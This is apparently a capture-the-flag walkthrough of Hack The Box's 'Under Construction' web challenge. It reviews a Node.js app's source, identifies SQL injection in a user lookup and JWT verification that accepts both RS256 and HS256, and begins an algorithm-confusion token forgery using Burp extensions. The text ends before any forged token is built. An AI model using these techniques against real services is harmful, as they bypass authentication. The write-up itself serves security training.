SYNOPSIS
Outlining the attack path demonstrated in this writeup is much easier through a picture rather than a description, since a picture is worth a thousand words.

The aim of this walkthrough is to provide help with the Under Construction challenge on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out with finishing the Beginner-Track challenges.
After reading the challenge description
A company that specialises in web development is creating a new site that is currently under construction. Can you obtain the flag?
we set out and download the provided challenge files. There is only one this time: - Under Construction.zip -.

Then we use the provided sha256 checksum to make sure and verify, that the challenge files were not tampered with.
# shell command
echo -n "9f5c670ddfe72f08828eee3732ee8b00340fe7cf6448294039a4a384aff7e08c  Under Construction.zip" | sha256sum -c
# terminal interaction
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction]
└──╼ [★]$ ll
total 8.0K
-rw-r--r-- 1 htb-bluewalle htb-bluewalle 5.9K Jun  8 12:22 'Under Construction.zip'
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction]
└──╼ [★]$ echo -n "9f5c670ddfe72f08828eee3732ee8b00340fe7cf6448294039a4a384aff7e08c  Under Construction.zip" | sha256sum -c
Under Construction.zip: OK
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction]
└──╼ [★]$
Everything seems fine, so we unpack the archive,
# shell command
mkdir challenge-files
unzip -P hackthebox Under\ Construction.zip -d challenge-files/
# terminal interaction
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction]
└──╼ [★]$ mkdir challenge-files
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction]
└──╼ [★]$ unzip -P hackthebox Under\ Construction.zip -d challenge-files/
Archive:  Under Construction.zip
  inflating: challenge-files/index.js
  inflating: challenge-files/package.json
   creating: challenge-files/middleware/
  inflating: challenge-files/middleware/AuthMiddleware.js
   creating: challenge-files/helpers/
  inflating: challenge-files/helpers/DBHelper.js
  inflating: challenge-files/helpers/JWTHelper.js
   creating: challenge-files/routes/
  inflating: challenge-files/routes/index.js
   creating: challenge-files/views/
  inflating: challenge-files/views/auth.html
  inflating: challenge-files/views/index.html
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction]
└──╼ [★]$
and use tree to get a better view of the extracted files.
# shell command
tree challenge-files/
# terminal interaction
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction]
└──╼ [★]$ tree challenge-files/
challenge-files/
├── helpers
│   ├── DBHelper.js
│   └── JWTHelper.js
├── index.js
├── middleware
│   └── AuthMiddleware.js
├── package.json
├── routes
│   └── index.js
└── views
    ├── auth.html
    └── index.html

4 directories, 8 files
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction]
└──╼ [★]$
All the files are backend source files:
- five javascript
- one JSON
- two html
STATIC CODE ANALYSIS
Since it looks like, that the next part of the challenge is going to revolve analyzing source code (static analysis), let’s open these files in a code editor. The one that comes preinstalled on the pwnbox is vscodium, the clone of Microsoft’s popular Visual Studio Code editor - without of course the embedded user data tracking features.
# shell command
codium .
# terminal interaction
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction]
└──╼ [★]$ cd challenge-files/
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction/challenge-files]
└──╼ [★]$ codium .
┌─[eu-dedivip-1]─[10.10.14.63]─[htb-bluewalle@htb-d5vawtsv6o]─[~/under-construction/challenge-files]
└──╼ [★]$

Much better – now let’s start with the index.js file. Here is a very brief source analysis on it:
# index.js #
- REQUIREMENTS -
- it uses the express web framework – sadly no vulnerabilities were reported for - “express”: “^4.17.1” - (from package.json)
- it uses two parsers:
- body-parser – to parse incoming request bodies – no vulnerabilities for - “body-parser”: “^1.19.0” -
- cookie-parser – to parse cookie headers – no vuln. for “cookie-parser”: “^1.4.4” -
- link to routes/index.js
- it uses nunjucks – templating engine for js – “nunjucks”: “^3.2.0” –> 2 vulnerabilities
- CVE-2023-2142 (XXS - Medium severity)
- CWE-1321 (Prototype Pollution- High serverity)
- CODE -
- it’s the basic structure of an express application
- registers middleware functions to handle URL-encoded data, cookies and nunjucks templates
- defines a catch-all route to handle any requests that do not match any other routes
- starts the application listening on port 1337
Let’s check out those aforementioned routes (- routes/index.js -).
# routes/index.js #
- REQUIREMENTS -
- import path module from the standard Node.js library
- links to
- - ../middleware/AuthMiddleware -
- - ../helpers/JWTHelper -
- - ../helpers/DBHelper -
- CODE -
- defines a number of routes for a simple authentication system
- home route - (/) - – get the user
- user exists –> render index.html with user data
- user does not exists –> 404 error is returned
- home route - (/) - – get the user
- get(’/auth’, …) – render auth.html template – contains a form that users can use to login or register
- get(’/logout’, …) – clear user’s session cookie and redirect to - /auth - route
- post(’/auth’, …) – handle user login and registration requests
- empty username or password –> redirect to - /auth -
- username already exists in the database –> redirect to - /auth - with error message
- username does not exists in db –> create new user in db and redirect to - /auth - with success message
- registered user
- NO username:password match in db –> redirect to - /auth - with error message
- username:passowrd match in db –> create a JWT token for the user, redirects to home page - ’/’ - and set the session cookie with the newly created token
# index.html #
There is nothing really interesting in the index.html besides
...
<div class="card-body">
    Welcome {{ user.username }}<br>
    This site is under development. <br>
    Please come back later.
</div>
which should reflect our username back to us.
# auth.html #
The auth.html describes and defines the login form and the corresponding actions.
# middleware/AuthMiddleware.js #
Continuing with the middleware/AuthMiddleware.js file, all it does in a nutshell is to authenticate users using JWT tokens.
- session cookie NOT set –> redirect to - /auth -
- session cookie is set –> decode JWT token – extract username from token – set username property
# helpers/DBHelper.js #
- simply functions that interact witht he SQLite db (database)
- getUser –> get user from db
- checkUser –> check username in the db
- createUser –> create user entry in the db
- attempLogin –> attempt log user in by username:password
There is one very important thing to note here,
...
db.get(`SELECT * FROM users WHERE username = '${username}'`, (err, data) => {
                if (err) return rej(err);
                res(data);
            });
...
which looks susceptible to common SQL injection attacks. Given that the other functions use query/name placeholders, only the getUser() appears vulnerable.
# helpers/JWT.js #
- REQUIREMENTS -
- import fs (for file system usage) module from the standard Node.js library
- uses jsonwebtoken – THREE vulnerabilities with medium severity issues for version - 8.5.1 -
- CVE-2022-23539 –> Use of a Broken or Risky Cryptographic Algorithm
- CVE-2022-23540 –> Improper Authentication
- CVE-2022-23541 –> Improper Restriction of Security Token Assignment
The following snippet we find proves very important
...
Specifically, tokens signed with an asymmetric public key could be verified with a symmetric HS256 algorithm. This can lead to successful validation of forged tokens.
...
...
HMAC Algorithm Attack: an attacker creates the token by setting the signing algorithm to a symmetric HS256 instead of an asymmetric RS256, leading the API to blindly verify the token using the HS256 algorithm using the public key as a secret key. Since the public key is known, the attacker can correctly forge valid JWTs.
...
and reading about algorithm confusion attacks all but verifies it.
This vulnerability would in a nutshell enable us to forge arbitrary JWT tokens.
- CODE -
- functions to sign and verify JSON Web Tokens (JWTs)
- read files:
- - ./private.key -
- - ../public.key -
- sign() –> sign with private key – use RS256 algorithm
- decode() –> decode JWT token with public key – use RS256 and HS256 algorithm
Notice how there we are allowed to use BOTH symmetric (HS256) as well as asymmetric (RS256) cryptographic functions for decoding/decrypting the JWT token.
ALGORITHM CONFUSION ATTACK
With the vulnerability identified, let’s try and exploit it by following the steps described in the PortSwigger post. The steps for performing an algorithm confusion attack are as follows:
- Obtain the server’s public key
- Convert the public key to a suitable format
- Create a malicious JWT with a modified payload and the alg header set to HS256.
- Sign the token with HS256, using the public key as the secret.
Firing up a browser and taking a closer look at our target’s webpage lands us with a login page.

Step 1 – Obtain the server’s public key.
Following the instructions and setting our sight on first obtaining the public key, we try to extract it from a pair of existing JWTs. So let’s fire up burp and intercept the JWTs.
Since we already analysed the backend code, we already know, that only in the case of an already logged in user do the server sign the token.
// routes/index.js
...
let token = await JWTHelper.sign({
    username: username.replace(/'/g, "\'\'").replace(/"/g, "\"\"")
})
...
So first we will have to create one. Registering some test credentials like - username:password - and logging in does provide us with the desired, signed token.


Before moving on to the next step, we first send the request to burp’s Repeater and then we install the JWT Editor extension in Burp (Extender –> BApp Store –> Search for JWT Editor –> Install both of the extensions: JWT Editor Keys and JSON Web Tokens).

Copying our signed token to the JSON Web Tokens extension reveals, that RSA public key is indeed sent along in the Payload part. This is how our decoded JWT
Headers = {
  "alg": "RS256",
  "typ": "JWT"
}

Payload = {
  "username": "username",
  "pk": "-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY\nktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi\nXuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg\njIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH\n+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx\nV8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr\n0wIDAQAB\n-----END PUBLIC KEY-----\n",
  "iat": 1686225169
}

Signature = "g32U0iT0x4F8WbPcUGQ4SaA9OlgNt15kZotnypKu8V2HkeFNB7bG2yoXhkqGCj9CLI9L71SH2z20AJHSQPc6CMf2kwd-4QSjy1Oq6dr70cOcuMYbzeFpiJwVqtn1TJwcFyCv6lC1FQiOtFYg9k-yAkoD99K6wknBKxoo49N38aXs83a6pm9eJ1e1PbhtHtT5w2f5mi8cIeL5jVwu5TmzZfSyIgrjM82_czgmfE67ajay9oUBU9EHpTVXcNmItuDGFOHREGvRNWcysnGEjkm7-P4RwGDzOIciMrPEfpUZJWRjw78lVEwH_s0iINtFBG3KtsRGglO9itTDN8VGLe6apQ"
and the public RSA key looks like.
-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY\nktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi\nXuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg\njIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH\n+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx\nV8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr\n0wIDAQAB\n-----END PUBLIC KEY-----\n
But it’s still full of those new line characters (’\n’) so we remove them and we make sure to have an appending new line at the end.
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY
ktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi
XuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg
jIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH
+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx
V8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr
0wIDAQAB
-----END PUBLIC KEY-----
With this, we are through with the first step.
Step 2 – Converting the public key to a suitable format.
Given that our public RSA key is already in a PEM format, we continue with the fourth substep:
- Substep 4 – Go to the Decoder tab and Base64-encode the PEM.

This is how the base64 encoded public RSA key looks like.
LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUE5NW9UbTlETnpjSHI4Z0xoalphWQprdHNiajFLeHhVT296dzB0clA5M0JnSXBYdjZXaXBRUkI1bHFvZlBsVTZGQjk5SmM1UVowNDU5dDczZ2dWRFFpClh1Q01JMmhvVWZKMVZtak5lV0NyU3JEVWhva0lGWkV1Q3VtZWh3d3RVTnVFdjBlekM1NFpUZEVDNVlTVEFPemcKaklXYWxzSGovZ2E1WkVEeDNFeHQwTWg1QUV3YkFENzMrcVhTL3VDdmhmYWpncHpIR2Q5T2dOUVU2MExNZjJtSAorRnluTnNqTk53bzVuUmU3dFIxMldiMllPQ3h3MnZkYW1PMW4xa2YvU015cFNLS3ZPZ2o1eTBMR2lVM2plWE14ClY4V1MrWWlZQ1U1T0JBbVRjejJ3Mmt6QmhaRmxINlJLNG1xdWV4SkhyYTIzSUd2NVVKNUdWUEVYcGRDcUszVHIKMHdJREFRQUIKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tCg==
As for the rest of the substeps,
- Substep 5 – Go back to the JWT Editor Keys tab and click New Symmetric Key.
- Substep 6 – In the dialog, click Generate to generate a new key in JWK format.
- Substep 7 – Replace the generated value for the k parameter with a Base64-encoded PEM key that you just copied.
- Substep 8 – Save the key.
we can do them quite easily.
